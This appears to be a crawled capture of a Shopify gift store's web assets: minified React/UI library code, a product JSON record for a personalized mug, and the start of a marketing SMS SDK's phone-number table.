s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},v=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style)?`${e}
${t}`:t}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function m(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new v(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return m(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return m(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(m(s,(s,a)=>{if(o(s,a)){n.push(d.genRule(s,a));return}g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},48302:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(76447),r=s(76022),n=s(10006),o=class extends r.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},54127:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(71520),r=s(18950),n=s(47457),o=s(45637),a=s(31455),u=s(14305),h=s(86746),c=s(6261),l=s(90174),d=s(60033),p=s(54085),f=s(62670),v=s(99741),m=s(39765),y=s(8543),g=s(62019),C=s(11660),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,v]=(0,m.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:v,onOpenToggle:i.useCallback(()=>v(t=>!t),[v]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:v.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null===(e=s.triggerRef.current)||void 0===e||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null===(i=t.onCloseAutoFocus)||void 0===i||i.call(t,e),e.defaultPrevented||(r.current||null===(o=s.triggerRef.current)||void 0===o||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null===(i=t.onInteractOutside)||void 0===i||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"!==e.detail.originalEvent.type||(n.current=!0));let a=e.target;(null===(o=s.triggerRef.current)||void 0===o?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...v}=t,m=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>m.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(m.open),role:"dialog",id:m.contentId,...y,...v,ref:e,style:{...v.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},60275:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},64967:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},66187:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},67328:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(66809),r=s(34895);function n(t,e){return(0,r.t)(t,i.$,e)}},74439:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(85347).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},85347:(t,e,s)=>{s.d(e,{A:()=>u});var i=s(71520);let r=t=>t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),n=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var o={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:r=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...o,width:r,height:r,stroke:s,strokeWidth:u?24*Number(a)/Number(r):a,className:n("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),u=(t,e)=>{let s=(0,i.forwardRef)((s,o)=>{let{className:u,...h}=s;return(0,i.createElement)(a,{ref:o,iconNode:e,className:n("lucide-".concat(r(t)),u),...h})});return s.displayName="".concat(t),s}},87676:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(71520),r=s(48302),n=s(76447),o=s(17096),a=s(10722),u=class extends o.Q{#r;#n=void 0;#o;#a;constructor(t,e){super(),this.#r=t,this.setOptions(e),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#r.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(t){this.#u(),this.#h(t)}getCurrentResult(){return this.#n}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#h()}mutate(t,e){return this.#a=e,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(t)}#u(){let t=this.#o?.state??(0,r.$)();this.#n={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#h(t){n.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#n.variables,s=this.#n.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,s),this.#a.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#a.onError?.(t.error,e,s),this.#a.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#n)})})}},h=s(64429),c=s(6250);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii.js
body_size: 1486
content:
{"id":7192298422354,"title":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II)","handle":"mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-21T18:48:03-08:00","created_at":"2023-11-14T17:48:49-08:00","vendor":"Makezbright","type":"Mug","tags":["(II)","And","Between","Daughters","Drinkware_Mug","Forever","Is","Love","Mother","Mug","Personalized","The"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188383817810,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"II545 - 11oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188383850578,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"II545 - 15oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii","media":[{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568756306,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-293338.jpg?v=1762475440","width":1200},{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568789074,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-617196.jpg?v=1718950752","width":1200},{"alt":"Mother - The Love Between Mother And Daughters Is Forever - Personalized Mug (II) - Makezbright Gifts","id":23884568821842,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii-996168.jpg?v=1718950752","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://onetext.com/sdk/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f&timestamp=1764316801304&shop=makezbright.myshopify.com
body_size: 77669
content:
"use strict";var onetext=(()=>{var Eu=Object.create;var Qo=Object.defineProperty,Du=Object.defineProperties,Tu=Object.getOwnPropertyDescriptor,Lu=Object.getOwnPropertyDescriptors,Ru=Object.getOwnPropertyNames,Or=Object.getOwnPropertySymbols,Mu=Object.getPrototypeOf,oa=Object.prototype.hasOwnProperty,Xi=Object.prototype.propertyIsEnumerable;var ta=(e,t,o)=>t in e?Qo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:o}):e[t]=o,v=(e,t)=>{for(var o in t||(t={}))oa.call(t,o)&&ta(e,o,t[o]);if(Or)for(var o of Or(t))Xi.call(t,o)&&ta(e,o,t[o]);return e},ne=(e,t)=>Du(e,Lu(t));var We=(e,t)=>{var o={};for(var r in e)oa.call(e,r)&&t.indexOf(r)<0&&(o[r]=e[r]);if(e!=null&&Or)for(var r of Or(e))t.indexOf(r)<0&&Xi.call(e,r)&&(o[r]=e[r]);return o};var qo=(e,t)=>()=>(e&&(t=e(e=0)),t);var Ie=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),$i=(e,t)=>{for(var o in t)Qo(e,o,{get:t[o],enumerable:!0})},ji=(e,t,o,r)=>{if(t&&typeof t=="object"||typeof t=="function")for(let n of Ru(t))!oa.call(e,n)&&n!==o&&Qo(e,n,{get:()=>t[n],enumerable:!(r=Tu(t,n))||r.enumerable});return e};var ro=(e,t,o)=>(o=e!=null?Eu(Mu(e)):{},ji(t||!e||!e.__esModule?Qo(o,"default",{value:e,enumerable:!0}):o,e)),ra=e=>ji(Qo({},"__esModule",{value:!0}),e);var Rt=(e,t,o)=>ta(e,typeof t!="symbol"?t+"":t,o);var U=(e,t,o)=>new Promise((r,n)=>{var a=c=>{try{s(o.next(c))}catch(u){n(u)}},i=c=>{try{s(o.throw(c))}catch(u){n(u)}},s=c=>c.done?r(c.value):Promise.resolve(c.value).then(a,i);s((o=o.apply(e,t)).next())});var f,p=qo(()=>{f={env:{NODE_ENV:"production"}}});var h,l=qo(()=>{h={namespace:"onetext",filename:"onetext.min.js",cssFileName:"onetext.min.css",commitHash:"4df87ac279f4013a231a79ef57f0b9dc35408c45"}});var ha=Ie(fa=>{"use strict";p();l();Object.defineProperty(fa,"__esModule",{value:!0});fa.default=[{alpha2:"US",alpha3:"USA",country_code:"1",country_name:"United States",mobile_begin_with:["201","202","203","205","206","207","208","209","210","212","213","214","215","216","217","218","219","220","223","224","225","227","228","229","231","234","239","240","248","251","252","253","254","256","260","262","267","269","270","272","274","276","278","281","283","301","302","303","304","305","307","308","309","310","312","313","314","315","316","317","318","319","320","321","323","325","327","329","330","331","332","334","336","337","339","341","346","347","351","352","353","360","361","364","369","380","385","386","401","402","404","405","406","407","408","409","410","412","413","414","415","417","419","423","424","425","430","432","434","435","440","441","442","443","445","447","458","463","464","469","470","472","475","478","479","480","484","501","502","503","504","505","507","508","509","510","512","513","515","516","517","518","520","530","531","534","539","540","541","551","557","559","561","562","563","564","567","570","571","572","573","574","575","580","582","585","586","601","602","603","605","606","607","608","609","610","612","614","615","616","617","618","619","620","623","626","627","628","629","630","631","636","640","641","645","646","650","651","656","657","659","660","661","662","667","669","678","679","680","681","682","689","701","702","703","704","706","707","708","712","713","714","715","716","717","718","719","720","724","725","726","727","728","730","731","732","734","737","740","743","747","752","754","757","760","762","763","764","765","769","770","771","772","773","774","775","779","781","785","786","787","801","802","803","804","805","806","808","810","812","813","814","815","816","817","818","820","828","830","831","832","835","838","840","843","845","847","848","850","854","856","857","858","859","860","862","863","864","865","870","872","878","901","903","904","906","907","908","909","910","912","913","914","915","916","917","918","919","920","925","927","928","929","930","931","934","935","936","937","938","939","940","941","945","947","949","951","952","954","956","957","959","970","971","972","973","975","978","979","980","984","985","986","989","888","800","833","844","855","866","877","279","340","983","448","943","363","326","839","826","948","924"],phone_number_lengths:[10]},{alpha2:"AW",alpha3:"ABW",country_code:"297",country_name:"Aruba",mobile_begin_with:["56","59","64","73","74","99"],phone_number_lengths:[7]},{alpha2:"AF",alpha3:"AFG",country_code:"93",country_name:"Afghanistan",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"AO",alpha3:"AGO",country_code:"244",country_name:"Angola",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"AI",alpha3:"AIA",country_code:"1",country_name:"Anguilla",mobile_begin_with:["2642","2644","2645","2647"],phone_number_lengths:[10]},{alpha2:"AX",alpha3:"ALA",country_code:"358",country_name:"\xC5land Islands",mobile_begin_with:["18"],phone_number_lengths:[6,7,8]},{alpha2:"AL",alpha3:"ALB",country_code:"355",country_name:"Albania",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"AD",alpha3:"AND",country_code:"376",country_name:"Andorra",mobile_begin_with:["3","4","6"],phone_number_lengths:[6]},{alpha2:"BQ",alpha3:"BES",country_code:"599",country_name:"Caribbean Netherlands",mobile_begin_with:["3","416","700","701","795"],phone_number_lengths:[7]},{alpha2:"AE",alpha3:"ARE",country_code:"971",country_name:"United Arab Emirates",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"AR",alpha3:"ARG",country_code:"54",country_name:"Argentina",mobile_begin_with:["1","2","3"],phone_number_lengths:[8,9,10,11,12]},{alpha2:"AM",alpha3:"ARM",country_code:"374",country_name:"Armenia",mobile_begin_with:["3","4","5","7","9"],phone_number_lengths:[8]},{alpha2:"AS",alpha3:"ASM",country_code:"1",country_name:"American 